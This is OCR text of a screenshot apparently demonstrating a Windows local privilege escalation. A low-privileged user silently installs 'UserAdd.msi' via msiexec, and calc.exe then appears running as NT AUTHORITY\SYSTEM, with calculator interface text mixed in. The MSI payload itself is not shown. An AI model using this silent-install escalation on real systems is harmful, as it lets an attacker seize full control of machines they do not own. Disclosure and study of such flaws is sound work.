 PS C:\Users\jerry>
PS C:\Users\jerry> whoami
pc-jack-0day\jerry
PS C:\Users\jerry> tasklist  /v |findstr "calc.exe"
PS C:\Users\jerry> whoami
pc-jack-0day\jerry
PS C:\Users\jerry> msiexec.exe /qn /i UserAdd.msi
PS C:\Users\jerry>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
管理员: C:\Windows\System32\cmd.exe
C:\Windows\system32>tasklist  /v |findstr "calc.exe"
calc.exe 584 Console Running NT AUTHORITY\SYSTEM
:00:00 计算器
C:\Windows\system32>
重生信息安全